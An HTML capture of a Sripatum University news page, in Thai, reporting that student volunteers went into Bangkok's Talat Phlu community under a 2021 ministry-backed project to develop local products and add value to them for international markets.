	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item" tabindex="-1">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item" tabindex="-1">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item" tabindex="-1">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item" tabindex="-1">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item" tabindex="-1">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item" tabindex="-1">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item" tabindex="-1">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item" tabindex="-1">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item" tabindex="-1">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item" tabindex="-1">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/%e0%b8%a2%e0%b8%b8%e0%b8%a7%e0%b8%8a%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-spu-%e0%b8%a5%e0%b8%87%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%82%e0%b8%84%e0%b8%a3/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0c759b0 e-flex e-con-boxed e-con e-parent" data-id="0c759b0" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0128cb6 elementor-widget elementor-widget-template" data-id="0128cb6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="container" data-elementor-id="23454" class="elementor elementor-23454" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-023fd7f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="023fd7f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e252d06 e-con-full e-flex e-con e-child" data-id="e252d06" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b84886b elementor-align-right elementor-widget__width-auto elementor-fixed animated-fast elementor-invisible elementor-widget elementor-widget-button" data-id="b84886b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.spu.ac.th/register.landing">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-bell"></i>			</span>
									<span class="elementor-button-text">สมัครเรียน</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-19fcba6 elementor-align-right elementor-widget__width-initial elementor-fixed animated-fast elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-button" data-id="19fcba6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="tel:02-558-6888" alt="โทรติดต่อ ศรีปทุม 025586888" data-c="โทรติดต่อ ศรีปทุม 025586888" aria-label="โทรติดต่อ ศรีปทุม 025586888">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">0 2558 6888 </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c1c470b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="c1c470b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-4b39d38 e-con-full e-flex e-con e-child" data-id="4b39d38" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2ceced4 elementor-shape-circle elementor-widget__width-initial elementor-fixed elementor-hidden-phone animated-fast elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="2ceced4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd441dd" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4edab09" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4ae7e24" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-66fc59f" href="https://page.line.me/fbl6004v?oat_content=url&#038;openQrModal=true" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-c9c7a93" href="https://twitter.com/spufriends" target="_blank" rel="noopener">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f9ee42" href="https://www.instagram.com/sripatum_spu/" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f80e5f6" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-e54466b" href="https://bit.ly/discordSPU" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-8578 post type-post status-publish format-standard has-post-thumbnail hentry category-newactivities tag-60 tag-191">

			<div class="page-header">
			<h1 class="entry-title">ยุวชนอาสา SPU ลงพื้นที่โครงการพัฒนาและเพิ่มมูลค่าผลิตภัณฑ์ ให้เข้าสู่ตลาดสากล ชุมชนตลาดพลู กรุงเทพมหานคร</h1>		</div>
	
	<div class="page-content">
		<div>โครงการสร้างสรรค์ย่านชุมชนตลาดพลู Gastronomy District เขตธนบุรี เป็น 1 ใน 4 โมเดลโครงการที่ทางมหาวิทยาลัยศรีปทุม ได้รับการอนุมัติจากสำนักงานปลัดกระทรวงการอุดมศึกษา วิทยาศาสตร์ วิจัยและนวัตกรรม(สป.อว.) ภายใตัโครงการยุวชนอาสา ระยะ 2 ประจำปี 2564 ให้ร่วมเป็นหน่วยงานขับเคลื่อน(EB) เพื่อพัฒนาและเพิ่มมูลค่าผลิตภัณฑ์ให้เข้าสู่ตลาดสากล ชุมชนตลาดพลู กรุงเทพมหานคร โดยมี อาจารย์ พีรยา สุขกิจเจ  หัวหน้าสาขาวิชาการจัดการโรงแรมและภัตตาคาร และ ดร.ปณต อัศวชัย หัวหน้าสาขาวิชาการจัดการการท่องเที่ยวและไมซ์ วิทยาลัยการท่องเที่ยวและการบริการ มหาวิทยาลัยศรีปทุม เป็นผู้ประสานงานและดำเนินโครงการฯ</div>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20210324160038.jpg" alt="UploadImage" loading="lazy" /></p>
<div>ดร.ปณต อัศวชัย หัวหน้าสาขาวิชาการจัดการการท่องเที่ยวและไมซ์ วิทยาลัยการท่องเที่ยวและการบริการ มหาวิทยาลัยศรีปทุม ในฐานะตัวแทนผู้ประสานงานโครงการฯ เปิดเผยว่า สำหรับโครงการยุวชนอาสา ระยะ 2  โครงการพัฒนาและเพิ่มมูลค่าผลิตภัณฑ์ให้เข้าสู่ตลาดสากล ชุมชนตลาดพลู กรุงเทพมหานคร  เป็นความร่วมมือของ นักศึกษาและอาจารย์จากหลากหลายคณะ ที่ร่วมกับชุมชน เพื่อร่วมกันพัฒนาสินค้าและบริการ ให้สามารถเข้าสูตลาดระดับสากลได้</div>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20210324160112.jpg" alt="UploadImage" loading="lazy" /></p>
<div>หลังจากที่โครงการได้ผ่านการอนุมัติจากทาง สป.อว. ทางนักศึกษาและทีมอาจารย์ได้ลงพื้นที่สำรวจเก็บข้อมูลในพื้นที่ร่วมกับชุมชน เพราะการพัฒนาโครงการให้เกิดประสิทธิภาพ ชุมชนต้องมีส่วนร่วมในขั้นตอนการพัฒนา เพื่อให้การดำเนินงานนั้นกลายเป็นโครงการอย่างยั่งยืน ซึ่งในขั้นตอนนี้ มีนักศึกษา จาก 3 คณะ ได้แก่ นักศึกษาวิทยาลัยการท่องเที่ยวและการบริการ  ที่จะมาดูแลในส่วนของการสำรวจการวางแผนการเก็บข้อมูลเส้นทางร้านค้า ร้านอาหาร  คณะดิจิทัลมีเดีย มาดูเรื่องของการวางแผนงานส่วนของการออกแบบผลิตภัณฑ์ โลโก้ แพคเกจให้กับร้านค้า ,คณะศิลปศาสตร์ และวิทยาลัยการบินและคมนาคม  ดูแลเรื่องของภาษา การสื่อสาร การเขียน การใช้คำ และการสร้าง Story ให้กับสินค้าและบริการ ตลอดจนการส่งเสริมการขาย</div>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20210324162222.jpg" alt="UploadImage" loading="lazy" /></p>
<p>ซึ่งนักศึกษาต้องลงพื้นที่เพื่อสำรวจข้อมูลร้านค้า นำปัญหากับมาวิเคราะห์ และวางแผนการดำเนินการในการส่งเสริมการขาย ช่องทางการตลาด ในรูปแบบที่ยังคงสามารถเก็บอัตลักษณ์ของชุมชนตลาดพลูไว้ ผ่านการเรียนรู้รูปแบบที่เรียกว่า Area Based Learning เพื่อให้ เกิดการเรียนรู้ผ่านการสร้างประสบการณ์การทำงานจริง ทุกขั้นตอน นักศึกษาจากหลากหลายคณะจะต้องวางแผนร่วมกัน โดยมีอาจารย์เป็นที่ปรึกษาในการดำเนินงาน</p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20210324160136.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20210324160146.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20210324160155.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20210324160207.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" class="aligncenter" src="https://www2.spu.ac.th/images/contents/20210324160214.jpg" alt="UploadImage" loading="lazy" /></p>
<div style="text-align: center">
<p><img decoding="async" src="https://www2.spu.ac.th/images/contents/20210324160224.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" src="https://www2.spu.ac.th/images/contents/20210324160244.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" src="https://www2.spu.ac.th/images/contents/20210324162251.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" src="https://www2.spu.ac.th/images/contents/20210324160256.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" src="https://www2.spu.ac.th/images/contents/20210324160314.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" src="https://www2.spu.ac.th/images/contents/20210324160640.jpg" alt="UploadImage" loading="lazy" /></p>
<p><img decoding="async" src="https://www2.spu.ac.th/images/contents/20210324160712.jpg" alt="UploadImage" loading="lazy" /></p>
</div>

		
				<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://www.spu.ac.th/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1/" rel="tag">มหาวิทยาลัยศรีปทุม</a>, <a href="https://www.spu.ac.th/tag/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%aa%e0%b8%a3%e0%b8%a3%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%8a/" rel="tag">โครงการสร้างสรรค์ย่านชุมชนตลาดพลู</a></span>		</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="107198" class="elementor elementor-107198 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1ce53054 e-flex e-con-boxed e-con e-parent" data-id="1ce53054" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8db39f e-con-full e-flex e-con e-child" data-id="c8db39f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-20656283 elementor-widget elementor-widget-heading" data-id="20656283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/bachelor69/">คณะ / สาขา</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e4c26f9 elementor-widget elementor-widget-text-editor" data-id="3e4c26f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/digitalmedia/">คณะดิจิทัลมีเดีย</a><br /><a href="https://www.spu.ac.th/fac/commarts/">คณะนิเทศศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/entrepreneur/">คณะการสร้างเจ้าของธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/cath">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a><br /><a href="https://www.spu.ac.th/fac/liberal-arts/">คณะศิลปศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/business/">คณะบริหารธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/logistics/">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a><br /><a href="https://www.spu.ac.th/fac/account/">คณะบัญชี</a><br /><a href="https://www.spu.ac.th/fac/engineer/">คณะวิศวกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/informatics">คณะเทคโนโลยีสารสนเทศ</a><br /><a href="http://arch.spu.ac.th/">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/law/">คณะนิติศาสตร์</a><br /><span style="font-size: 10pt;"><a href="https://spuic.spu.ac.th/">Sripatum University International College</a></span><br /><a href="https://www.spu.ac.th/fac/graduate">ปริญญาโท-เอก</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12d76218 e-con-full e-flex e-con e-child" data-id="12d76218" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-180d6820 elementor-widget elementor-widget-heading" data-id="180d6820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/department/">หน่วยงาน</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-552a7fc7 elementor-widget elementor-widget-text-editor" data-id="552a7fc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/department/academic/">สำนักงานวิชาการ</a><br /><a href="https://www.spu.ac.th/department/regis">สำนักงานทะเบียน</a><br /><a href="https://www.spu.ac.th/department/oir/">Office of International Relations</a><br /><a href="https://www.spu.ac.th/department/tlc/">ศูนย์สนับสนุนและพัฒนาการเรียนการสอน</a><br /><a href="https://www.spu.ac.th/department/finance/">สำนักงานการคลัง</a><br /><a href="https://www.spu.ac.th/studentloan/">สำนักงานทุนการศึกษา</a><br /><a href="https://www.spu.ac.th/department/job/">ศูนย์สหกิจศึกษาและพัฒนาอาชีพ</a><br /><a href="https://www.spu.ac.th/department/">&gt;&gt; ดูทั้งหมด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-780cc62f elementor-widget elementor-widget-heading" data-id="780cc62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">โครงการและความร่วมมือ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1247fa87 elementor-widget elementor-widget-text-editor" data-id="1247fa87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">กอช. ต้นกล้าการออม</a><br /><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">มหาวิทยาลัยศรีปทุม</a><br /><a href="https://www.spu.ac.th/bangbua/">SPU Bangbua</a><br /><a href="https://www.spu.ac.th/apec-2022/">APEC2022</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e78cc e-con-full e-flex e-con e-child" data-id="3b2e78cc" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-435fbdd elementor-widget elementor-widget-heading" data-id="435fbdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/media/logo-spu/">สื่อประชาสัมพันธ์</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3487adae elementor-widget elementor-widget-text-editor" data-id="3487adae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/wp-content/uploads/2025/02/MKT-2024_07_351_SPU-Brand-Book.pdf">Corporate Identity (CI)</a><br /><a href="https://www.spu.ac.th/media/logo-spu/">Logo</a><br /><a href="https://www.spu.ac.th/media/logo-spu-anniversary/">Logo SPU Anniversary</a><br /><a href="https://www.spu.ac.th/media/ecard-happy-new-year/">e-Card Happy New Year</a><br /><a href="https://www.spu.ac.th/media/song/">เพลงมหาวิทยาลัย</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4991682f elementor-widget elementor-widget-heading" data-id="4991682f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บุคลากร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706862f5 elementor-widget elementor-widget-text-editor" data-id="706862f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://estaff.spu.ac.th/">E-Staff</a><br /><a href="http://staffscms.spu.ac.th/job/">Career</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-43fd1730 elementor-widget elementor-widget-heading" data-id="43fd1730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/open-data/">ข้อมูลมหาวิทยาลัย</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76ffac54 elementor-widget elementor-widget-heading" data-id="76ffac54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://staffscms.spu.ac.th/regis_graduate/regis_checker.cfm">การตรวจสอบผู้สำเร็จการศึกษา</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72bb59b8 e-con-full e-flex e-con e-child" data-id="72bb59b8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-37269570 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="37269570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดต่อเรา</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-726105d8 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="726105d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lin.ee/BEbNr4r" class="elementor-icon" tabindex="-1" aria-label="@sripatum">
				<i aria-hidden="true" class="fab fa-line"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lin.ee/BEbNr4r" >
							@sripatum						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d0b3514 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5d0b3514" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:025586888" class="elementor-icon" tabindex="-1" aria-label=" 02 558 6888">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:025586888" >
							 02 558 6888						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4380764f elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4380764f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:admissions@spu.ac.th" class="elementor-icon" tabindex="-1" aria-label="admissions@spu.ac.th">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:admissions@spu.ac.th" >
							admissions@spu.ac.th						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68832775 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="68832775" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spu.ac.th/info/" class="elementor-icon" tabindex="-1" aria-label="รับข้อเสนอแนะ​">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.spu.ac.th/info/" >
							รับข้อเสนอแนะ​						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-472e8dc0 elementor-widget elementor-widget-text-editor" data-id="472e8dc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/policy">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacynotice">หนังสือแจ้งการประมวลผลข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacy-notice-for-cctv/">ประกาศความเป็นส่วนตัว สำหรับกล้องวงจรปิด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-345b374f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="345b374f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b6aa45" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener" alt="spu facebook">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-ffb796d" href="https://lin.ee/BEbNr4r" target="_blank" rel="noopener" alt="spu line">
						<span class="elementor-screen-only">Line</span>
